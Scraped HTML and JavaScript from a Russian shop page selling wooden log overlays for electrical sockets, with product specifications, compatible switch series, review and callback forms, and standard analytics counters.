                <span ><a href="//cleverwood.ru/Nakladki_serii_Starina" title="Старина">Серия "Старина" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(14)</span></a></span>
                <span ><a href="//cleverwood.ru/Nakladki_serii_Svet" title="Свет">Серия "Свет" <span style="font-size: 11px; display: inline; padding-left: 0px; color: #999999">(6)</span></a></span>
                
    <span class="line"></span>
</div>
<!-- --------------------------------------->     
        <input type="hidden" id="ser_id" value="7">

        <style type="text/css">
            div#div_slider{
                position: fixed;
                top: 60px;
                                    left: 140px;
                                    display: none;
                background-color: white;
                padding: 5px;
                border: 1px solid #C0C0C0;
                border-radius: 5px;
            }
        </style>

        <div class="info">
            <table>
                <tr>
                    <td style="vertical-align: top;"><img src="/images/catalog/0/874logo.png"></td>
                    <td style="vertical-align: top;">
                        <h1>Внутренний монтаж. Сдвоенная накладка</h1>
                        <span style="padding: 0px 10px 20px 0px; display: block;">Серия: <a href="//cleverwood.ru/Nakladki_serii_Pryamoy_ugol" title="Прямой угол" class="nameser">Прямой угол</a></span>
                    </td>
                </tr>
            </table>
            <div id="div_slider"><iframe id="iframe_slider_big_img"></iframe></div>

                    <style>
                .item{
                    float: none;
                    margin: 0;
                    border: 0;
                    max-width: 1000px;
                }
                .item img{
                     max-width: 1000px; 
                }
                            </style>
            
            <div class="tupikimg">
                                <div style="height: 280px">
                <a href="javascript:out_slide_img_big('58', 'images/goods/2/2165.png', 'Накладки на бревно. Внутренний монтаж. Сдвоенная накладка Прямой угол. Умное дерево')" title="Накладки на бревно. Внутренний монтаж. Сдвоенная накладка Прямой угол. Умное дерево">
            <img src="/images/goods/2/2165s.png" alt="Накладки на бревно. Внутренний монтаж. Сдвоенная накладка Прямой угол. Умное дерево" style="min-width: 350px; max-height: 295px;"></a></div>
        <div style="height: 5px;"></div>
        <script>
    jQuery(document).ready(function ($) {
        var swiper = new Swiper('.swiper-container', {
            nextButton: '.swiper-button-next',
            prevButton: '.swiper-button-prev',
            slidesPerView: 3,
            spaceBetween: 10,
            paginationClickable: true,
        });


    });
        </script>
        <div style="clear: both;"></div>
            </div>

            <div class="svedeniya"> 
                <table class="itemab">
                                            <tr>
                            <td>Габариты:</td>
                            <td>135 x 100 </td>
                        </tr>
                        <tr>
                            <td>Внешние габариты:</td>
                            <td>154 x 118</td>
                        </tr>
                                                <tr>
                            <td>Посадочные места:</td>
                            <td>1,5</td>
                        </tr>
                                            <tr>
                        <td>Артикул:</td>
                        <td style="padding-left: 10px; color:#ff7c19 ">МВМ-<span id="diam_span"></span>.21.135х100.15.Я</td>
                    </tr>
                                            <tr>
                            <td>Mатериал:</td>
                            <td style="padding-left: 10px;">Ясень                            </td>
                        </tr>
                                        </table>
                  
                <select id="diameter_id" onchange="diameter_ch(this.value); get_count_item_from_basket('58', this.value)" style="width: 280px">
                                            <option value="1"  selected="selected">180 мм | Арт. МВМ-180.21.135х100.15.Я</option>
                                                <option value="2" >200 мм | Арт. МВМ-200.21.135х100.15.Я</option>
                                                <option value="3" >220 мм | Арт. МВМ-220.21.135х100.15.Я</option>
                                                <option value="4" >240 мм | Арт. МВМ-240.21.135х100.15.Я</option>
                                                <option value="5" >260 мм | Арт. МВМ-260.21.135х100.15.Я</option>
                                                <option value="6" >280 мм | Арт. МВМ-280.21.135х100.15.Я</option>
                                        </select>
                <br>
                
                <!--
                <input type="text" name='count_goods' id="count_goods" value="1" onblur="count_chk(this.value, 1)" onkeypress='return CheckCipherOnly(event)' onkeyup="count_chk(this.value, 0)">
                -->
                <table>
                    <tr>
                        <td>
                                                            <div class="minus" onclick="item_plusminus('58', $('#diameter_id').val(), 'minus', '0')">-</div>
                                <input name="count_goods" id="good_count_top_58" type="text" class="addser" disabled="disabled" style="margin-top: 0; width: 20px; height: 22px; padding: 0;">
                                <div class="plus" onclick="item_plusminus('58', $('#diameter_id').val(), 'plus'), '0'">+</div>
                                                            <div style="float: left; padding-left: 10px;"><a href="//cleverwood.ru/raschet_diametra" title="Расчет диаметра бревна" target="_blank">Какой у меня диаметр бревна?</a></div>
                        </td>
                    </tr>
                </table>
                <script type="text/javascript">
                    $(document).ready(function(){
                                                get_count_item_from_basket('58', $('#diameter_id').val(), '0');
                    })
                </script>
                
                                <input type="button" value="перейти в корзину" onclick="document.location.href='//cleverwood.ru/basket'" title="в корзину" class="addcart"><br>
                            </div>

                        <div style="border-top: 0px solid #ccc; padding: 10px 0px;"></div>
                        <br><br>
            
            <div id="div_for_table_diam"></div>
                <span class="titleam">На накладку можно установить электрику:</span><br>
    <table class="electrik">
                        <tr>
                    <td valign="top">
                                                    <img src="/images/brand/0/147logo.png" alt="" style="max-width: 100px;">
                                                </td>
                    <td valign="top"><span style="font-size: 16px; color: #4c4c4c">АББ (ABB)</span></td>
                    <td>
                Basic 55, IMPULS, Busch-axcent, Alpha exclusive, Alpha nea, Future, Future Linear, Pure Сталь, Solo, Decento, Busch-Duro 2000 SI / Reflex SI, Allwetter 44, Zenit, Olas, Tacto, Busch-Duro 2000 AP, Busch-Duro 2000 WDI (IP 66), Ocean                    </td>
                </tr>
                                <tr>
                    <td valign="top">
                                                    <img src="/images/brand/0/153logo.png" alt="" style="max-width: 100px;">
                                                </td>
                    <td valign="top"><span style="font-size: 16px; color: #4c4c4c">Шнайдер Электрик (Schneider Electric)</span></td>
                    <td>
                Unica базовая, Unica Quadro, Unica Хамелеон, Unica Top, Sedna, Odace, Glossa, Дуэт, Этюд, W59, W59aqua, M-Trend                    </td>
                </tr>
                                <tr>
                    <td valign="top">
                                                    <img src="/images/brand/0/154logo.png" alt="" style="max-width: 100px;">
                                                </td>
                    <td valign="top"><span style="font-size: 16px; color: #4c4c4c">ЛЕГРАНД (Legrand)</span></td>
                    <td>
                Etika, Valena, Galea Life, Celiane, Cariva, Quteo, Mosaic                    </td>
                </tr>
                    </table> 
                        <div class="div_review_add">
                            <form id="form_review_add" method="POST" onsubmit="return false">
                                <input type="hidden" name="controller_name" value="itemin">
                                <input type="hidden" name="tune_pages_struct_id" value="13">
                                <input type="hidden" name="get1" value="id">
                                <input type="hidden" name="get1_val" value="58">
                                <input type="hidden" name="get2" value="">
                                <input type="hidden" name="get2_val" value="">
                                <input type="hidden" name="parent_id" id="parent_id" value="0">
                                
                                <div class="div_review_to" id="div_review_to"></div>
                                
                                <table style="width: 100%;">
                                    <tr>
                                        <td style="width: 85px;">Автор <span style="color: red;">*</span>:</td>
                                        <td><input type="text" name="user_name" id="user_name" style="width: 100%;"></td>
                                    </tr>
                                    <tr>
                                        <td>Заголовок:</td>
                                        <td><input type="text" name="title" id="title" style="width: 100%;"></td>
                                    </tr>
                                    <tr>
                                        <td colspan="2">
                                            <div>Отзыв:</div>
                                            <textarea class="textaera_review" name="about" id="about" style="width: 100%;"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" class="review_td_submit">
                                            <a href="javascript:review_add()" class="link_p">Добавить отзыв</a>
                                        </td>
                                    </tr>
                                </table>
                                <div id="review_add_result"></div>
                            </form>
                            <script type="text/javascript">
                                function review_add(){
                                    err = '';
                                    if(trim($("#user_name").val()) == ''){
                                        err += "Не указан автор\r\n";
                                    }
                                    if(trim($("#about").val()) == ''){
                                        err += "Не введен текст\r\n";
                                    }
                                    if(err != ''){
                                        alert(err);
                                        return;
                                    }
                                    //ser = $('#form_review_add').serialize(); alert("ser: "+ser);
                                    //alert("ser: "+ser);
                                    $.ajax({
                                        type: 'POST',
                                        url: '/ajax/review_add.php',
                                        data: $('#form_review_add').serialize(),
                                        success: function(data) {
                                            if(trim(data) != ''){
                                                alert(data);
                                            }
                                            else{
                                                $('#review_add_result').html("Ваш отзыв сохранен.<br>После проверки он будет опубликован.");
                                            }
                                        },
                                        error:  function(xhr, str){
                                            alert('Возникла ошибка: ' + xhr.responseCode);
                                        }
                                    });
                                }
                                
                                function review_to_review_set(review_id){
                                    $('html, body').animate({
                                        scrollTop: $(".div_review_add").offset().top - 100
                                    }, 600);
                                    $("#parent_id").val(review_id);
                                    $("#div_review_to").html("Ответить на:<br><br>"+$("#review_"+review_id).html()+"<br><br>");
                                    $(".div_review_add").addClass("div_selected");
                                }
                            </script>
                        </div>
                                            <div class="div_reviews_out">
                                            </div>
                            </div>
            <div style="clear: both;"></div>
</div>
<script type="text/javascript">
    var count_el = parseInt('0', 10);
    var price_el = parseInt('0', 10);
    //alert("count_el: "+count_el+"; price_el: "+price_el);
    
    $(document).ready(function(){
        $("#div_slider").draggable();
    })

    function out_slide_img_big(object_id, img_start_id, title){
        //alert("object_id: "+object_id+"; img_start_id: "+img_start_id+"; title: "+title);
        maxZindex = jQuery.maxZIndex()+1;
        //alert("maxZindex: "+maxZindex);

        startLoadingAnimation();
        $.ajax({
            url: "/ajax/itemin_slider_big.php",
            cache: false,
            data: {object_id: object_id, img_start_id: img_start_id, title: title},
            success: function(data){
                stopLoadingAnimation();

                //alert("data: "+data);

                //mode = 'in_div';
                mode = 'in_iFrame';
                
                if(mode == 'in_div'){                    $("#div_slider").html(data);
                }
                if(mode == 'in_iFrame'){                    path = "/application/view/itemin/iframe_img.php?object_id="+object_id+"&img_start_id="+img_start_id+"&title="+title;
                    //alert("Путь: "+path);
                    width = 750;
                    height = 600;

                    $("#iframe_slider_big_img").attr('src', path);//src(path);
                    $("#iframe_slider_big_img").css({'width': width+"px", "height": height+"px", "border": 0});
                }
                
                $("#div_slider").css({"display": "inline-block", "zIndex": maxZindex});
                //$("#div_slider").css({"display": "inline-block", "zIndex": maxZindex, "width": width+"px"});
                //$("#div_slider").css("zIndex", maxZindex);
            },
            error: function(xhr, str){
                alert('Возникла ошибка: ' + xhr.responseCode);
            }
        });            
    }
    function slider_close(){
        $("#div_slider").css("display", "none");
    }
</script>
<!-- Подвал -->
<footer>
    <div class="footeri">
        <div style="padding: 20px; font-size: 13px; float:left; background-color: #5c5c5c;">
            <table border="0" cellspacing="5" cellpadding="0">
<tbody>
<tr>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="text-decoration: underline;"><span style="font-size: large;" data-mce-mark="1"><span style="font-size: large;" data-mce-mark="1">&nbsp;Санкт-Петербург<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black; text-decoration: underline;" href="tel: +7 (921) 3545789">+7 (921) 3545789</a></span>&nbsp;</span><span style="font-size: large;" data-mce-mark="1"><br /></span></span></span></td>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="font-size: large;" data-mce-mark="1">&nbsp;Москва<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black;" href="tel:+7(915)1939532">+7 (915) 1939532</a></span><br /></span></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<p><br /><a style="color: #acacac;" href="/partners">Наши партнеры</a><br /><br />ООО "Умное дерево" <span style="font-size: large;" data-mce-mark="1">&copy;&nbsp;</span>2015-2024<br />Производство и продажа&nbsp;крепежных элементов для деревянных домов.<br /><strong>Накладки на бревно</strong>, декоративные крепежные элементы. <strong>Накладки под розетки и выключатели</strong>.&nbsp;<br /><br /><span style="font-size: large;" data-mce-mark="1">Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно информационный характер, и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации о стоимости товаров и услуг, пожалуйста, свяжитесь с офисом продаж. <br />Все товарные знаки принадлежат их правообладателям и используются в соответствии с законодательством РФ.</span> <br /><br /></p>            <a href="https://vk.com/nakladki_nabrevno" target="_blank"><img src="/images/c_vk.png"></a>&nbsp;
            <a href="https://www.facebook.com/groups/cleverwood.ru" target="_blank"><img src="/images/c_fb.png"></a>
            &nbsp;<a href="https://www.instagram.com/nakladki_nabrevno_cleverwood/" target="_blank"><img src="/files/logo/instagramm.png"></a>
            
                        
            <div style="height: 40px; float: right;">
                <!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4507657,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName(&quot;script&quot;)[0],
    s = d.createElement(&quot;script&quot;),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = &quot;text/javascript&quot;;
    s.async = true;
    s.src =
    (d.location.protocol == &quot;https:&quot; ? &quot;https:&quot; : &quot;http:&quot;) +
    &quot;//st.top100.ru/top100/top100.js&quot;;

    if (w.opera == &quot;[object Opera]&quot;) {
    d.addEventListener(&quot;DOMContentLoaded&quot;, f, false);
} else { f(); }
})(window, document, &quot;_top100q&quot;);
</script>
<noscript>
  <img src=&quot;//counter.rambler.ru/top100.cnt?pid=4507657&quot; alt=&quot;Топ-100&quot; />
</noscript>
<!-- END Top100 (Kraken) Counter --><!-- Yandex.Metrika counter -->
<script type=&quot;text/javascript&quot; >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, &quot;script&quot;, &quot;https://mc.yandex.ru/metrika/tag.js&quot;, &quot;ym&quot;);

   ym(92850149, &quot;init&quot;, {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src=&quot;https://mc.yandex.ru/watch/92850149&quot; style=&quot;position:absolute; left:-9999px;&quot; alt=&quot;&quot; /></div></noscript>
<!-- /Yandex.Metrika counter -->            </div>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,80))+";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31' style='float: right'></a>")
//-->
</script>
<!--/LiveInternet-->
            <div style="float: right; display: inline-block; padding-right: 5px; height: 40px; padding-top: 6px;">Разработка сайта: <a href="//nas-3.ru" target="_blank" style="color: #ACACAC;">Вебстудия Настройка</a></div>
            <div style="clear: both;"></div>
        </div>
        <div style="clear: both;"></div>


    </div>  
</footer>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cleverwood.ru/itemin/index/id/js/jquery-ui.js
body_size: 11815
content:
<!DOCTYPE html>
<html>  
<head>
    <meta charset="utf-8">
    <title>, , </title>
    <meta name="description" content=", , ">
    <meta name="keywords" content="">
    <meta name = "viewport" content = "width=device-width, initial-scale=1">

            <meta name="yandex-verification" content="52a8941b381d20dd" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script type="text/javascript" src="js/jquery-ui.js"></script>
    
    <link rel="stylesheet" type="text/css" href="/css/buttons.css">     <link rel="stylesheet" type="text/css" href="/css/stylecab_kva.css">
    
    
        <script src="/Swiper-master/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" href="/css/swiper.css">
                <link rel="stylesheet" type="text/css" href="/css/reveal.css">
        <script type="text/javascript" src="/js/jquery.reveal.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/selectbox.css">
        <script type="text/javascript" src="/js/selectbox.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/datepicker.css">
        <script type="text/javascript" src="/js/datepicker.js"></script>
            <link rel="stylesheet" type="text/css" href="/css/callbacks.css">
    
            <script type="text/javascript" src="/js/swfobject.js"></script>
        
                <script type="text/javascript" src="/application/view/itemin/itemin.js"></script>
                        <link rel="stylesheet" type="text/css" href="/css/pirobox_1/style.css">
            <script type="text/javascript" src="/js/pirobox_extended.js"></script>
                
        
                <script type="text/javascript" src="/js/jcarousellite.js"></script>
        <script type="text/javascript" src="/js/jquery.mousewheel.min.js"></script>
            
    <link rel="stylesheet" type="text/css" href="/css/stylemain.css">
    <link rel="stylesheet" type="text/css" href="/css/dialogs.css">
    
        <link rel="stylesheet" type="text/css" href="/css/reviews.css">
    
            <link rel="stylesheet" type="text/css" href="/css/simplePagination.css">
        <script type="text/javascript" src="/js/jquery.simplePagination.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/paginator_kwa.css">
        
            <link rel="stylesheet" type="text/css" href="/css/jquery.slider.min.css">
        
        <script type="text/javascript" src="/js/jshashtable-2.1_src.js"></script>
        <script type="text/javascript" src="/js/jquery.numberformatter-1.2.3.js"></script>
        <script type="text/javascript" src="/js/tmpl.js"></script>
        <script type="text/javascript" src="/js/jquery.dependClass-0.1.js"></script>
        <script type="text/javascript" src="/js/draggable-0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.slider.js"></script>
        
        
    <script type="text/javascript" src="/js/scripts.js"></script>
    <script type="text/javascript" src="/js/symbols.js"></script>
    <script type="text/javascript" src="/js/subscribe_news.js"></script>
    <script src="//api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
    
    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-216914-ef9l';</script>
</head>
<body>

<div class="wrapper" id="wrapper" style="position: relative;">
        
    <div id="bg_layer"></div>
    <style type="text/css">
        #bg_layer {             display: none;
            position: absolute;
            z-index: 15;
            width: 100%;
            height: 100%;
            background: #000;
            opacity: 0.5;
        }
    </style>

    <link rel="stylesheet" type="text/css" href="/css/callback_1.css">

<div id="div_CallBack_dialog" class="reveal-modal div_mess_dialogs_callback">
    <div class="div_mess_dialogs_title_callb">
        <table style="width: 100%;">
            <tr>
                <td style="border-bottom: 1px solid #ccc">Закажи обратный звонок</td>
                <td style="text-align: right;"><img src="/images/close.gif" alt="" style="cursor: pointer; padding-top: 5px;" onclick='$("#a_div_CallBack_dialog_close").get(0).click()'></td>
            </tr>
        </table>
    </div>
    
    <div class="div_mess_dialogs_data_callb">        <form id="recall-form" action="index.php" method="post">
            <input type="hidden" name="add_callback">
            <input type="hidden" name="tel" id='tel'>

            <div>
                <table style="width: 500px" class="callbackcss">
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 0px 0px 5px 0px">Ваше имя:</td>
                        <td style="text-align: left; padding: 0px 0px 5px 0px">
                            <input id="name_phone" name="name_phone" type="text"  onkeypress='$("#err_name_call_back").css("display", "none"); $("#name_phone").css("border", "");'>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Телефон:</td>
                        <td style="text-align: left;">
                            <link rel="stylesheet" type="text/css" href="/css/callback_1.css">
<div>
    <input type="hidden" name="phone" id="user_phone_1">
    <table>
        <tr>
            <td style="vertical-align: middle; font-size: 14px;">+7</td>
            <td style="padding-left: 5px; vertical-align: middle;">
                <input id="tel2_1" name="tel2_1" value="" type="text" style="width: 35px;" onkeypress="return CheckCipherOnly(event)" maxlength="3" onfocus="focus_tel2(1)" onblur="chk_tel2(1)" onkeyup="chk_tel2(1)">
            </td>
            <td style="vertical-align: middle;">
                <input id="tel3_1" name="tel3_1" value="" type="text" style="width: 150px;" onkeypress="return CheckCipherOnly(event)" maxlength="7" onfocus="focus_tel3(1)" onblur="chk_tel3(1)" onkeyup="chk_tel3(1), chk_back_tel3(event, '1')">
            </td>
        </tr>
    </table>
    <div style="font-size: 11px;">Формат: "+7-999-1112233" - федеральный или "+7-&nbsp;&nbsp;&nbsp;-1112233" - городской</div>
</div>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 5px 0px 10px 0px">День:</td>
                        <td style="text-align: left; padding: 5px 0px 10px 0px">
                            <input type="radio" name="day" onclick="day_ch(0)" value="0" checked="checked"> Сегодня
                            <input type="radio" name="day" onclick="day_ch(1)" value="1" style="margin-left: 10px"> Завтра
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Время:</td>
                        <td style="text-align: left;">
                            <select name="time" id="time">
                                                                    <option value="10-12"  disabled="disabled">с 10 до 12</option>
                                                                        <option value="12-14"  disabled="disabled">с 12 до 14</option>
                                                                        <option value="14-16"  disabled="disabled">с 14 до 16</option>
                                                                        <option value="16-18"  disabled="disabled">с 16 до 18</option>
                                                                        <option value="18-20" >с 18 до 20</option>
                                                                        <option value="20-22" >с 20 до 22</option>
                                                                </select>
                        </td>
                    </tr>
                    <tr>
                        <td colspan="2" style="padding-top: 20px; text-align: right">
                            <input type="button" onclick='chk_data_recall_form1()' class="addcart" value="Заказать">
                        </td>
                    </tr>
                </table>
            </div>
        </form>
    </div>
</div>

<a id="a_div_CallBack_dialog" href="javascript:void(0)" data-reveal-id="div_CallBack_dialog"></a><a id="a_div_CallBack_dialog_close" href="javascript:void(0)" class="close-reveal-modal"></a>
<script type="text/javascript">
    $(document).ready(function(){
        $("#div_CallBack_dialog").draggable();
        $("#div_CallBack_dialog").css('zIndex', ""+10000000);
    })

    if (typeof trim == 'function'){
    }
    else{
        function trim(string){
            return string.replace(/(^\s+)|(\s+$)/g, "");
        }
    }
    
    function day_ch(day){//Изменили день звонка
        //alert("day: "+day);
        count = $("select[id=time] option").size();
        switch(parseInt(day, 10)){
            case 0:{                //alert("сегодня");
                                        $("#time :nth-child(1)").attr("disabled", 'disabled');
                                                $("#time :nth-child(2)").attr("disabled", 'disabled');
                                                $("#time :nth-child(3)").attr("disabled", 'disabled');
                                                $("#time :nth-child(4)").attr("disabled", 'disabled');
                                        $("#time :nth-child(5)").attr("selected", 'selected');
                break;
            }
            case 1:{                //alert("завтра");
                for(i=1; i<=count; i++){
                    $("#time :nth-child("+i+")").removeAttr("disabled");
                }
                $("#time :nth-child(1)").attr("selected", "selected");
                break;
            }
        }
    }

    function chk_data_recall_form1(){
        clear_err_all();

        name = trim($("#name_phone").val());
        $("#tel").val("+7-"+$("#tel2_1").val()+"-"+$("#tel3_1").val());

        err = false;
        if(name == ""){
            err = true;
            set_err("name_phone");
        }
        
        if(chk_phone_number(1)){//Ошибка
            err = true;
            //alert("Некорректный номер телефона");
        }
        else{
            //alert("Хороший номер телефона");
        }
        
        if(!err){
            data_serial = $('#recall-form').serialize();
            //alert("data_serial: "+data_serial);
            
            startLoadingAnimation();
            
            $.ajax({
                type: 'POST',
                url: '/ajax/callback_create.php',
                data: data_serial,
                success: function(data) {
                    stopLoadingAnimation();

                    if(trim(data) != ''){
                        alert(data);
                    }
                    else{
                        rese();

                        $("#a_div_CallBack_dialog_close").get(0).click();
                                                alert_dialog('Завершение', 'Заказ звонка успешно сохранен! С вами свяжется наш оператор по указанному вами телефону, в удобное время для звонка. Обращаем ваше внимание, что обратный звонок производится в часы работы офиса с 10 до 20 ежедневно! Спасибо!', 'Закрыть', '');
                    }
                },
                error: function(xhr, str){
                    //alert('Ошибка: ' + xhr.responseCode);
                }
            });
            return false;
        }
        return false;
    }
    
    function rese(){
        $("#name_phone").val('');
        $("#tel2_1").val('');
        $("#tel3_1").val('');
        $('input:radio[name="day"]').filter('[value=0]').attr('checked',true);
        $("#time :nth-child(1)").attr("selected", "selected");
        //$("#time").first().attr("selected", "selected");
    }
    
    function set_err(name){
        $("#"+name).css('border', '1px solid red')
    }
    function clear_err(name){
        $("#"+name).css('border', '')
    }
    function clear_err_all(){
        clear_err('name_phone');
        clear_err('tel2_1');
        clear_err('tel3_1');
    }
</script>    <script type="text/javascript">
        $(document).ready(function(){
            $("#Modal_Callback").draggable();
        })
    </script>

    <img id="loadImg" src="/images/ajax_loader.gif" style="position: absolute; display: none;" alt="" />
    <div id="div_alert" style="cursor: move;">    <div>
        <span class='title_mess' style="font-size: 18px; padding-bottom: 10px; color: #000; ">Сообщение</span>
        <div class="data_mess"></div>

        <div style="padding-top: 10px; display: table-cell;">
            <a href="javascript:void(0)" onclick='$("#div_alert").hide(500)' class="del">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        $("#div_alert").css({'z-index': ($.maxZIndex()+1), 'cursor': 'move'});
        $("#div_alert").draggable();
    })

    
    var y_offset = 0;       function alert_set(head_txt, mess_txt){
        //alert("head_txt: "+head_txt+"; mess_txt: "+mess_txt);

        $("#div_alert").show(500);
        $("#div_alert").css({'top': (mouse_y-15-y_offset)+"px", "left": (mouse_x-80)+"px"});
        $("#div_alert span.title_mess").html(head_txt);
        $("#div_alert div.data_mess").html(mess_txt);
    }
</script>
<div id="div_confirm_mess" style="display: none" class="div_mess_dialogs">    <div class="div_mess_dialogs_title">
        <div>Сим-силабим!</div>         <hr>
    </div>
    <div>
    <div class="div_mess_dialogs_data"></div>

        <div style="padding-top: 10px; display: table-cell; text-align: center;">
            <a id='btn_confirm' href="javascript:void(0)" class="link_p" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Да</a>
            <a href="javascript:void(0)" onclick='$("#div_confirm_mess").hide(500)' class="del" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Нет</a>
        </div>
    </div>
</div>
<script type="text/javascript">
    
    function confirm_set(head_txt, mess_txt, func){
        $("#div_confirm_mess").show(500);
        $("#div_confirm_mess").css({'position': 'absolute', 'top': (mouse_y-15)+"px", "left": (mouse_x-80)+"px"});
        $("#div_confirm_mess > .div_mess_dialogs_title div").html(head_txt);
        $("#div_confirm_mess div.div_mess_dialogs_data").html(mess_txt);
        
        $("#btn_confirm").live('click', function(){
            $("#div_confirm_mess").hide(500);
            eval(func+"()");
        });
    }
</script>
<div id="div_mess" class="div_mess_eurotours">
    <div class="div_mess_eurotours_data"></div>     <div class="div_mess_eurotours_bott">&nbsp;
        <div id="div_btn" onclick="$('#div_mess').css('display', 'none')" class="ok-btn"> ок </div>
    </div>
</div>
<script type="text/javascript">
    var left_div_mess_eurotours;
    $(document).ready(function(){
        var width_div = $("#div_mess").width();
        var width_div_btn  = $("#div_btn").width();
        var width_wind = $(window).width();

        var left = ($(".wrapper").width() - $("#div_mess").width())/2;
        left_div_mess_eurotours = left;
        $("#div_mess").css('left', -left+'px');
        
        var hei_all = $('body').height();
        var hei_mess = $("#div_mess").height();
        var offs_top = (hei_all - hei_mess)/2;

        $("#div_mess").css({'top': offs_top+'px', 'visibility': 'visible'});
        
                left = (width_div - width_div_btn)/2;
        $("#div_btn").css({'marginLeft': left+'px', 'margin-top': -15+'px'});
        /*
        $("#div_mess").draggable();
        $("#div_mess").css('cursor', 'move');
        */
    })
    
    function alert_eurotours_set(mess_txt){
        //alert("left: "+left_div_mess_eurotours);

        $("#div_mess").css({'display': 'block', 'left': left_div_mess_eurotours+'px'});
        $(".div_mess_eurotours_data").html(mess_txt);
    }
</script>
<div id="div_mess_dialog" class="reveal-modal div_mess_dialogs">
    <div class="div_mess_dialogs_title">
        <div style="padding-left: 10px;">Сим-силабим!</div>         <hr>
    </div>
    <div class="div_mess_dialogs_data" style="padding: 5px;"></div>     <div class="div_mess_dialogs_bott" style="padding-bottom: 5px;">
        <div class="ok-btn" onclick='$("#a_div_mess_dialog_close").get(0).click()'>ок</div>
    </div>
</div>

<a id="a_div_mess_dialog" data-reveal-id="div_mess_dialog"></a>
<a id="a_div_mess_dialog_close"  class="close-reveal-modal"></a>

<script type="text/javascript">
    /*
    function redir_123(){
        alert(1);
        document.location.href='/';
    }
    */
    function alert_dialog(mess_title, mess_txt, btn_text, ref){
        if(mess_title == 1){
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'none');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'block');
            $("#div_mess_dialog > .div_mess_dialogs_title > div").html(mess_title);
        }
        $(".div_mess_dialogs_data").html(mess_txt);
        if(btn_text == ''){
            $("#div_mess_dialog.div_mess_dialogs_bott.ok-btn").html('ok');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_bott > .ok-btn").html(btn_text);
        }
        if(ref != ''){
            $("#a_div_mess_dialog_close").click(function() {document.location.href=ref});
        }
        $("#a_div_mess_dialog").get(0).click();
        $("#div_mess_dialog").css('position', 'fixed');
    }
</script>

            
        <script type="text/javascript">
            $(document).ready(function ($) {
                $h = $('#menu_top').offset().top;
                left_main = ($(window).width() - $("#menu_top").width())/2;
                
                                
                //$(window).scroll(function(){
                $(document).scroll(function(){
                                        if ($(document).scrollTop() > $h) {
                        if(left_main < 0){
                            left_main = 0;
                        }
                        $("#menu_top").css({position: "fixed", top: "0px", 'margin-left': left_main+'px', "z-index": "50000"});
                    }
                    else {
                        $("#menu_top").css({"position": "relative",  "z-index": "0"});
                    }
                });
                
                $(window).resize(function(){
                    left_main = ($(window).width() - $("#menu_top").width())/2;
                    //alert("left: "+left);
                    if ($(window).scrollTop() > $h){
                        $("#menu_top").css({'margin-left': left_main+'px'});
                    }
                });
            });
            $(window).load(function(){                window.setTimeout(subscr_news_chk, parseInt('120', 10)*1000);
            })
        </script>
    
    <!-- header -->
            <header>
    
    <div class="header">
        <div class="width9">
            <a href="/" title="Умное дерево"><img src="/images/logo.png" style="float: left; margin: 30px 0px 0px 30px; border: 0;"></a>
            
            <div class="menumain">
                                ГК &ldquo;УМНОЕ ДЕРЕВО&rdquo;<br />Производство и продажа <strong>накладок на бревно</strong>                <span style="color: #eee; display: block;margin: -5px 0px 8px 0px;">________________________________</span>
                                <table border="0" cellpadding="0">
<tbody>
<tr>
<td style="color: #ff8200; font-size: 12px;">Санкт-Петербург</td>
